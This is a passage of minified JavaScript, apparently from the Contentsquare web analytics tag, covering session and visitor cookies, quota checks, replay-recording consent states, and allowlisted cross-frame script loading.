NA,this.ye=new DA(this.D,this.C);let P=new OA(this.Ys,this.ye,this.E,this.or,this.pt,this.S,this.Y,this.C,this.Bt,this.L);P.init(),this.w.addListener(P)}),this.I.schedule(()=>{this.An.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{n.init()}),this.I.schedule(()=>{this.rE.init()}),this.I.schedule(()=>{this.ir.init()}),this.I.schedule(()=>{this.nE.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.TI.init()}),this.I.schedule(()=>{d.init()}),this.I.schedule(()=>{p.init()}),this.I.schedule(()=>{this.RI.init()}),this.I.schedule(()=>{this.w.addListener(this.nE),this.w.addListener(this.yl),this.w.addListener(t),this.w.addListener(this.An),this.w.addListener(i),this.w.addListener(n),this.w.addListener(this.rE),this.w.addListener(this.ir),this.w.addListener(u),this.w.addListener(e),this.w.addListener(p),this.w.addListener(V)}),nn.isRecordingSupported()&&this.I.schedule(()=>{let P=new wS(_,this.R,this.E,this.St,this.S,this.D,this.L,T,this.ye,this.mt,this.Ee,this.yt,this.w,this.Y,this.pt,this.Wt,this.Bt,this.Q,this.Mr,this.Uc(),this.Ti,M);P.init(),this.w.addListener(P),i.setRecordingService(P.recordingService)}),this.I.schedule(()=>{var P;let J,Q;if(!ul.isEnabled(Sn.HJ_DUAL_COLLECT)&&(Q=new Md(this.Y),J=new Nd(this.S,Q,this.E,this.N,this.ft,this.M,this.D,this.Uc(),this.tt),J.init(),!((P=this.E.voc)===null||P===void 0)&&P.enabled&&!this.E.vocData)){let at=new Zw(this.E,this.S,this.C,J,Q);at.init(),this.w.addListener(at)}}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(P=>{this.II(P)}):this.L.onSessionExpired(P=>{this.CI(P)}),this.an()})}an(t=!1,e=!1){var i,n,o;if(this.E.hasTargetingRules()){this.Yo||(this.Yo=new qA(this.E,this.w,this.Ct,this.Y,this.C,this.R,this.ns),this.w.addListener(this.Yo),this.Yo.init(),this.Yo.start(),this.S.start(),(i=this.At)===null||i===void 0||i.start()),this.Yo.maybeStartDataCollection(t);return}this.S.start(),(n=this.At)===null||n===void 0||n.start(),this.ns.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Uc(){if(this.nt)return this.nt;let t=new fo;return this.nt=new bd(this.E,this.C,t,this.Tt),this.nt.init(),this.nt.shouldUseAnonymization()&&rt.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Vd=(()=>{class s{constructor(t){this.configuration=t}}return s})(),eb=(()=>{class s extends Vd{constructor(t,e,i,n,o){super(t),this.configuration=t,this.w=e,this.bd=i,this.C=n,this.Td=o,this.Rd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Rd=!0,this.Td.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===W.QUOTA_REACHED||t.collectState===W.RECORDING_RULES_TARGETING||t.collectState===W.RECORDING_TEMPORARILY)&&(t.collectState=W.ANALYTICS_ONLY),t}computeInitialCollectState(){return si.isReplayConsentNeeded(this.configuration)?W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.jc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.jc()}jc(){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;let t=W.ANALYTICS_ONLY,e=Fe.ETR_OFF;return Ni.percentage()<this.configuration.replayRecordingRate||this.bd.isForceReplayRecorded()?t=W.RECORDING_GLOBAL_SAMPLING:this.Rd&&this.Td.evaluateUrl(this.C.getAnonymizedUrl())&&(t=W.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Fe.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;if(si.isRecordingBlockedByConsent(t))return t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===W.RECORDING_GLOBAL_SAMPLING)return W.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF;return this.Rd&&this.Td.evaluateUrl(this.C.getAnonymizedUrl())?(this.w.emitCollectStateChange(W.RECORDING_URL_SAMPLING,e),W.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(W.ANALYTICS_ONLY,e),W.ANALYTICS_ONLY)}isReplayRecorded(t){return si.isRecordingBlockedByConsent(t)?!1:t.collectState===W.RECORDING_TEMPORARILY||t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return W.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),Qe="_cs_s",Cc=18e5,Ha=".",sb=13,Yn=(()=>{let s;return function(r){r[r.NOT_FOUND=0]="NOT_FOUND",r[r.EXPIRED=1]="EXPIRED",r[r.FOUND=2]="FOUND"}(s||(s={})),s})(),ib=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.X=i,this.ne=null,this.Cd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?Su(e):null}getRawSession(t){if(t){let p=this.Id();return tc(p)}let{sessionString:e,status:i}=this.OI(),n=tc(e);if(i!==Yn.EXPIRED)return n;if(this.E.cookielessTrackingEnabled)return null;let o=this.Id();if(!o)return null;let c=csString.prototype.split.call(o,Ha);if(!s.oE(c))return o;let u=c[c.length-1],d=parseInt(u,10);return isNaN(d)||this.NI(d),n}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}set(t,e=Cc){var i;let n=$.now()+e,o=Gg(t);o+=`${Ha}${n}`,this.MI(o,n),this.E.cookielessTrackingEnabled?this.X.setItem(Qe,o):(this.N.set(Qe,o,e),(i=this.Mi)===null||i===void 0||i.call(this,Qe,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Qe):(this.N.delete(Qe),(t=this.Di)===null||t===void 0||t.call(this,Qe)),this.DI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.N.delete(Qe,uo.CURRENT_DOMAIN):this.N.delete(Qe,this.N.getRootDomain()),this.set(t))}isValid(t){return t!==null&&zc(t)}MI(t,e){this.ne={sessionString:t,expires:e}}OI(){return this.ne?this.ne&&$.now()<=this.ne.expires?{sessionString:this.ne.sessionString,status:Yn.FOUND}:{sessionString:this.ne.sessionString,status:Yn.EXPIRED}:{sessionString:this.Id(),status:Yn.NOT_FOUND}}DI(){this.ne=null}NI(t){this.ne&&(this.ne.expires=t,this.Cd=!0)}isCacheRefreshed(){return this.Cd}resetCacheRefreshed(){this.Cd=!1}Id(){if(this.E.cookielessTrackingEnabled){let e=this.X.getItem(Qe);return!e||this.aE(e)?null:e}let t=this.N.get(Qe);return!t||this.aE(t)?null:t}aE(t){let e=csString.prototype.split.call(t,Ha);if(!s.oE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&$.now()>i}static oE(t){return t[t.length-1].length===sb}}return s})(),rb=(()=>{class s extends Vd{constructor(t,e,i){super(t),this.configuration=t,this.Xo=e,this.w=i,this.kI=W.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.cE=t,this.Ko=void 0,this.xI()}init(t){this.LI();let e=$t.get(Qe);if(e!==null&&zc(e)){let i=zg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==W.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==W.QUOTA_REACHED}computeInitialCollectState(t){return this.Ko?(this.w.emitCollectStateChange(this.Ko,this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF),this.Ko):(tt.warn("Quota file error computeInitialCollectState() called before quota answered"),W.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===W.QUOTA_REACHED?W.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?W.ANALYTICS_ONLY:t.collectState===W.RECORDING_RULES_TARGETING?W.RECORDING_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RULES_TARGETING?W.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===W.RECORDING_GLOBAL_SAMPLING?W.RECORDING_GLOBAL_SAMPLING:W.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Ko||W.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return W.ANALYTICS_ONLY}Jo(t){this.Ko=t,this.cE&&this.cE(t)}LI(){this.Xo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Xo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Xo.onLoad(t=>this.quotaFileHandler(t))}xI(){this.Xo.isInProgress()||this.Xo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.VI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;tt.warn(e),this.Jo(this.kI)}VI(t){let e=!1,i=!1;for(let n of t.quotas)n.quotaType==="ANALYTICS"&&n.value?e=!0:n.quotaType==="RECORDING"&&n.value&&Ni.boolean(Math.round(n.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.Jo(W.RECORDING_GLOBAL_SAMPLING):this.Jo(W.ANALYTICS_ONLY):e&&!i?this.Jo(W.ANALYTICS_ONLY):this.Jo(W.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return W.ANALYTICS_ONLY}}return et([F("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),et([F("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var nb=(()=>{class s{constructor(t,e,i,n,o){this.M=t,this.R=e,this.As=i,this.Rt=n,this.E=o}get(){return{exclusion:this.As.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.R.getSession(),cvars:this.Rt.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.As.exclude(this.E),this.M.removeVisitor(),this.R.removeSession(),this.Rt.removeCustomVariablesSession()}include(t){this.As.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.R.setSession(t.session):this.R.removeSession(),t.cvars?this.Rt.setCustomVariableSession(t.cvars):this.Rt.removeCustomVariablesSession()}}return s})();var fl=60*1e3,ob=60*fl,ab=4*ob-fl,nr=(()=>{let s;return function(r){r[r.NO=0]="NO",r[r.WITHDRAWN=1]="WITHDRAWN",r[r.GRANTED=2]="GRANTED"}(s||(s={})),s})(),cb=(()=>{class s{constructor(t,e,i,n,o){this.Re=t,this.Ct=e,this.w=i,this.$I=n,this.GI=o,this.Qo=null,this.Od=0,this.Zo=nr.NO}setDynamicVariablesService(t){this.zI=t}createOrUpdateSession(){this.Nd(),this.qI=$.now(),this.Od=0;let t=this.uE();t===null?(t=this.WI(),this.jc(t),this.w.emitSessionCreated()):(t=this.Ct.sanitizeSessionCollectState(t),this.YI(t),t.collectState=this.Ct.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Ct.getInitialCollectState(),t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Zo=nr.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Zo=nr.WITHDRAWN}jc(t){this.Zo===nr.WITHDRAWN?(t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)):this.Zo===nr.GRANTED?t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Ct.computeInitialCollectState(t),this.Zo=nr.NO}WI(){return{pageNumber:1,collectState:this.Ct.getInitialCollectState(),replayConsent:this.$I?Za.NOT_EXPRESSED:Za.UNNECESSARY,etrStatus:Ne.ETR_NOT_SAVED_SESSION}}YI(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Ct.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===W.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Re.get()}uE(){return this.Re.get(!0)}doesSessionExist(){return this.Re.get()!==null}setSession(t){this.Re.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.uE();t&&this.setSession(t)}removeSession(){this.Re.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.XI(t);return this.KI(e)}KI(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(yu(i)){let n=$g[i]||i;csArray.prototype.push.call(e,n)}}),e}XI(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.GI&&csArray.prototype.push.call(e,W.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Re.getRawSession();return this.Re.isValid(t)}handleSubdomainChange(){this.Re.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Re.isCacheRefreshed();return e&&t&&this.Re.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Qo||this.dE()}extendSession(){let t=this.getSession();return t===null?(tt.warn("extendSession is trying to extend an expired session"),this.Nd(),!1):(this.setSession(t),!0)}dE(){if(this.JI()){this.Nd();return}this.extendSession()&&(this.QI(),this.ZI())}ZI(){this.Qo=window.csSetTimeout(()=>{this.dE()},Cc-fl)}JI(){return ab-($.now()+Cc-this.qI)<0}Nd(){this.Qo&&(window.csClearTimeout(this.Qo),this.Qo=null)}QI(){this.Od+=1,this.zI.trackDynamicVariable("session_expiry_update",this.Od)}}return s})();var lb=(()=>{class s{constructor(t,e,i){this.M=t,this.R=e,this.rP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.R.handleSubdomainChange(),this.rP.handleSubdomainChange())}}return s})(),Ba="_cs_inc",hb=(()=>{class s{constructor(t,e){this.xt=t,this.N=e}isForceIncluded(){return this.nP()||this.oP()}isForceReplayRecorded(){return this.aP(W.RECORDING_GLOBAL_SAMPLING)}nP(){return this.N.get(Ba)!==null}aP(t){return this.N.get(Ba)===t}oP(){return csString.prototype.indexOf.call(this.xt.href,Ba)>0}}return s})(),ub=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.As=i}clear(){this.cP()&&(this.fE=this.M.getVisitor(),this.M.removeVisitor()),this.lP()&&this.As.removeExclusion()}cP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}lP(){return this.As.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.fE&&this.M.setVisitor(this.fE)}}return s})(),db=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.E=t,this.M=e,this.As=i,this.pE=n,this.hP=o,this.uP=c,this.dP=u,this.bd=d}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.dP)===null||e===void 0||e.start(()=>this.kd(t)):(i=this.uP)===null||i===void 0||i.applyUpToDate(()=>this.kd(t)):this.kd(t)}kd(t){this.hP.handle(),this.pE.clear(),this.fP()?(this.pE.restoreClearedVisitor(),t(!0)):(this.As.exclude(this.E),t(!1))}fP(){let t=Ni.boolean(this.E.sampleRate);return this.bd.isForceIncluded()||!this.As.isExcluded()&&this.M.doesVisitorExist()||!this.As.isExcluded()&&t}}return s})(),Vh=(()=>{class s{constructor(t,e,i,n){this.E=t,this.gt=e,this.w=i,this.R=n,this.pP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.gP(),(t=this.R)===null||t===void 0||t.removeSession()),this.mP(e),this.setVisitor(e)}gP(){return{id:Od.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:yl(),lastVisitTimestamp:0,hitTimestamp:0,expires:$.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}mP(t){let e=yl();this.R&&!this.R.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.gE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.gt.get()}setVisitor(t){this.gt.set(t)}doesVisitorExist(){return this.gt.get()!==null}resetVisitor(){this.mE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.gt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.gt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.gE===void 0?!1:t.visitsCount!==this.gE}yP(){return!pt(this.yE)||$.now()-this.yE>this.pP}renewVisitor(){this.yP()?(this.yE=$.now(),this.mE(),this.w.emitAfterVisitorRenewal()):tt.warn("session:start:newVisitor is trying to renew visitor under time limit")}mE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),ls="_cs_id",Uh=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.X.getItem(ls):t=this.N.get(ls),t?(Ug(t)||tt.warn(`Invalid visitor string: ${t}`),Lg(t)):null}set(t){var e;let i=Vg(t);if(this.E.cookielessTrackingEnabled)this.X.setItem(ls,i);else{let n=new csDate(t.expires);this.N.set(ls,i,n),(e=this.Mi)===null||e===void 0||e.call(this,ls,i,n)}}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(ls):(this.N.delete(ls),(t=this.Di)===null||t===void 0||t.call(this,ls))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.N.delete(ls,uo.CURRENT_DOMAIN):this.N.delete(ls,this.N.getRootDomain()),this.set(t))}}return s})(),fb=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.Ni=e,this.fr=i,this.I=n,this.w=o,this.X=c}initWithQuota(){if(!this.E.collectionEnabled){this.EE();return}let t=new J_(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Ct=new rb(this.E,t,this.w),this.Ct.init((e,i)=>{e?this.init():this.EE(),kw(i)&&(ul.set(Sn.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(Dw)))})}vE(){this.I.schedule(()=>{var t;this.D=new vr,this.Q=new ng(this.D),this.C=new Vw(window.location,this.Q),this.N=new uo(this.E,this.C,this.Ni),this.N.init(),this.ft=new Z_;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new Ag,this.w.addListener(e)),this.S=new Rg([Tg.UXA],e),this.Y=new Cg,this.tt=new Bw(e),this.Tt=new hw(this.E,new lw(this.E,this.N,this.ft),this.w)})}EE(){this.vE(),this.I.schedule(()=>{let t=new Uh(this.E,this.N,this.X),e=new Vh(this.E,t,this.w);new xw(this.E,this.w,this.S,e,this.C,this.Y,this.D,this.tt,this.N,this.ft,this.Tt).start()})}init(){te.isSupported()&&(this.E.encryptionPublicKey&&te.importKey(this.E.encryptionPublicKey),te.setDigestSalt(this.E.projectId.toString()));let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B,P,J,Q,at,Mt,le,he,I,X,Z;this.vE();let nt=new B_;this.w.addListener(nt),this.I.schedule(()=>{_=new hb(window.location,this.N),new sw().init(),w=wd.create(),g=new Ad(w),this.Ct===void 0&&(this.Ct=new eb(this.E,this.w,_,this.C,new fo),this.Ct.init())}),this.I.schedule(()=>{t=new ib(this.E,this.N,this.X),e=new cb(t,this.Ct,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new Uh(this.E,this.N,this.X),n=new Vh(this.E,i,this.w,e),this.fr.setContext(n,e)}),this.I.schedule(()=>{c=new lb(n,e,this.Tt),u=new Wg(this.E,this.N,this.X),d=new Jg(window.location,u),p=new Kg(d),V=new ub(this.E,n,d),le=new kg(ii,this.E);let It;P=new mg(le,this.E.isChild,It),J=new yg(le),Q=new Eg(le),at=new Sg,Mt=new gg(P,J,Q,at),O=new bg(this.S,Mt),M=new tm(this.C),z=new Qg(M,this.S);let Vt=new Yg(this.E,this.N,this.X);he=new dw(this.D,Vt),B=new ty(this.S,he);let qe=new nb(n,e,d,he,this.E)}),this.I.schedule(()=>{let It=new db(this.E,n,d,V,c,T,o,_);this.E.implementations&&(I=new x_(this.E.implementations,this.S,this.I),I.init(),this.w.addListener(I)),It.compute(Vt=>{this.I.schedule(()=>{var qe,ys,Us,ge;O.init();let We=new cw(this.E,this.S,this.Tt,e,this.w),Re=new U_(this.E,this.N,this.ft),ue=new j_(this.w,window.location,Re),Tt=new V_(this.S,ue),wt=new Uw(this.S,this.E),j=new Lw(this.Q,new Ld),Ar=new Gw(e,n),hi,js,br,$i=new xh(this.E,n,e,D),Gi=new xh(this.E,n,e,D,js);Vt?(this.w.emitInitTracking(),new tb($i,Gi,w,n,e,Ar,j,this.w,this.S,O,this.E,Tt,ue,We,this.Tt,this.D,le,this.Q,this.C,wt,this.Y,Mt,he,B,M,z,this.I,g,this.N,this.ft,this.X,this.Ct,this.tt,br,hi,X,Z).start()):new Xg(this.w,this.S,O,Tt,ue,p,We).start()})})})}}return s})(),Ti=(()=>{let s;return function(r){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(M){let z=M.source,B=M.data;if(c(B)){let P=()=>{let J=n(t,B);_(J,()=>z.postMessage("csBundleLoaded",M.origin))};e=B.token,O(i.loadBundle),u(M.origin)&&P()}}};function n(M,z){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(M,"{version}",z.version),"{token}",z.token),"{domain}",z.domain)}function o(){return e}r.getToken=o;function c(M){return M&&M.type==="csBundleInjection"&&u(M.domain)&&p(M.version)&&d(M.token)}r.isAuthorizedIncomingMessage=c,r.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function u(M){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(M)||r.hjDomainRegex.test(M)}r.isAuthorizedDomain=u;function d(M){return/^[a-zA-Z0-9]+$/.test(M)}r.isAuthorizedToken=d;function p(M){return/^[a-zA-Z0-9\.]+$/.test(M)}r.isAuthorizedTagVersion=p;function g(){let M=window.opener||window.parent;return window!==M&&window.addEventListener}r.isActivable=g;function _(M,z){let B=document.createElement("script");B.type="text/javascript",B.async=!0,B.src=M,B.onload=z,B.charset="utf-8",document.head.appendChild(B)}r.addScript=_;function w(M){let z=document.createElement("link");z.rel="stylesheet",z.href=M,document.head.appendChild(z)}r.addStyle=w;function T(M){return`${M}?cb=${new csDate().getTime()}`}r.addCacheBusting=T;function D(){V(i.loadBundle)}r.waitForBundleInjection=D;function V(M){window.addEventListener("message",M,!1)}r.listen=V;function O(M){window.removeEventListener("message",M,!1)}r.removeListener=O}(s||(s={})),s})(),jh="_hp_ved",pb=18e5,gb="/js/ved.js",mb="/css/ved.css",yb="/js/ved.css",Eb=(()=>{let s;return function(r){r.StatusUpdate="status"}(s||(s={})),s})(),vb=(()=>{let s;return function(r){r.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Fa=(()=>{let s;return function(r){let t=!1,e;function i(_){return e+_}function n(){let _=[i(mb),i(yb)];csArray.prototype.forEach.call(_,w=>{Ti.addStyle(w)})}function o(_){let w=new csRegExp("(^|;)[ ]*"+_+"=([^;]*)"),T=w.exec(document.cookie);return T?decodeURIComponent(T[2]):null}function c(_,w,T){let D=encodeURIComponent(_)+"="+encodeURIComponent(w),V=new csDate;V.setTime(V.getTime()+T);let O=D+"; expires="+V.toUTCString()+"; path=/";document.cookie=O}function u(){c(jh,"on",pb)}function d(){return o(jh)==="on"}r.isVLCookieEnabled=d;function p(_){window.heapV=Object.assign({},window.heap,{source:_==null?void 0:_.source,uri:e,loadArgs:_==null?void 0:_.data.args,identify:()=>{},track:()=>{}})}r.initializeHeapV=p;function g(_,w){var T;if(e=_,w){let D={type:Eb.StatusUpdate,value:vb.ReceivedInitMessage},V={targetOrigin:w==null?void 0:w.origin};(T=w==null?void 0:w.source)===null||T===void 0||T.postMessage(D,V)}t||(t=!0,u(),p(w),window.heapV&&(Ti.addScript(i(gb)),n()))}r.init=g}(s||(s={})),s})(),Sb=(()=>{let s;return function(r){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",n=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ti.hjDomainRegex],o,c,u,d={initHeapVisualLabeler(P){var J;P.origin===u&&((J=P.data)===null||J===void 0?void 0:J.message)==="init"&&P.source&&(Fa.init(u,P),M(d.initHeapVisualLabeler))},ping(P){typeof P.data=="string"&&P.data==="ping"&&_(P.origin)&&(c=P.origin,o=Ti.hjDomainRegex.test(P.origin)?i:P.origin,M(d.ping),O(d.insertMessageScript),w(Ti.addCacheBusting("utils.js")))},insertMessageScript:z(P=>{typeof P.data=="string"&&P.data!=="ping"&&(M(d.insertMessageScript),w(P.data))})};function p(){return Ti.getToken()}r.getToken=p;function g(){return window!==t&&window.addEventListener}r.isActivable=g;function _(P){return csArray.prototype.some.call(n,J=>J.test(P))}r.isAuthorizedDomain=_;function w(P,J){let Q=document.createElement("script");Q.type="text/javascript",Q.async=!0;let at=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");Q.src=`${at}/${e}/${P}`,Q.onload=J,Q.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(Q),T(P)}function T(P){csString.prototype.includes.call(P,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(P,"&mode=")[1])}function D(){O(d.ping),Ti.waitForBundleInjection()}r.waitForConnection=D;function V(P){u=P,O(d.initHeapVisualLabeler),Fa.isVLCookieEnabled()&&Fa.init(u)}r.waitForHeapVisualLabeler=V;function O(P){window.addEventListener("message",P,!1)}r.listen=O;function M(P){window.removeEventListener("message",P,!1)}r.removeListener=M;function z(P){return function(J){J.origin===c&&P(J)}}r.secureListener=z;function B(P){c&&t.postMessage(P,c)}r.post=B}(s||(s={})),s})();var Xn=window.CSFrameCommunication||Sb,_b=(()=>{class s extends $c{constructor(t){super(),this.I=t;{let e=(i,n)=>{if(typeof n!="string"||!csString.prototype.startsWith.call(n,"on"))return;let o=csString.prototype.substring.call(n,2);return(...c)=>{n==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){tt.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of 